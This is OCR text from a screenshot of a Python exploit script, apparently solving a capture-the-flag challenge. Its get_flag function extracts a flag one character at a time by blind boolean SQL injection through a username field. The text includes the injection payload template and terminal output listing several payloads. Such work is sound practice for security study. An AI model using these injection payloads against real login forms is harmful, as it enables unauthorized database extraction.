 Figure 1
0
50
0
100
200
30
理器
编辑器
HAC
你先别急 > exp.py > get_flag
21 def get_flag():
22 ans = ''
23 # plt.figure()
24 # plt.show()
25 plt.ion()  # 打开交互模式
26 for i in range(12, 20):
27 low = 32
28 high = 128
29 mid = (low + high) // 2
30 while low < high:
31 # payload = f"""Simple-1' and (select substr(flag,{i},1) from flag)<'{chr(mid)}'-- a
32 payload = f"""Simple-1' and (select substr(flag,{i},1) from flag)<char({mid})-- a"""
33 # payload = """Simple-1' and (select substr(flag,14,5) from flag)='cccc2'-- a"""  #
34 print(payload)
35 param = {"username": payload}
36 res = requests.post(host, data=param, headers=headers)
37 # print(res.text)
38 res_img = res.json()["result"]
39 img_bytes = base64.b64decode(res_img)
40 nparr = np.frombuffer(img_bytes, np.uint8)
41 img = cv2.imdecode(nparr, cv2.COLOR_BGR2RGB)
42 plt.imshow(img)
43 # plt.show()
44 # img = Image.open(BytesIO(img_bytes))
45 # img.show()
终端 调试控制台 SQL CONSOLE 问题 JUPYTER 输出
python
1/0:
Simple-1' and (select substr(flag,13,1) from flag)<char(68)-- a
1/0:1
Simple-1' and (select substr(flag,13,1) from flag)<char(62)-- a
1/0:1
Simple-1' and (select substr(flag,13,1) from flag)<char(59)-- a
1/0:1
Simple-1' and (select substr(flag,13,1) from flag)<char(58)-- a
1/0:1
Simple-1' and (select substr(flag,13,1) from flag)<char(57)-- a
1/0:
[!] -------> 89
Simple-1' and (select substr(flag,14,1) from flag)<char(80)-- a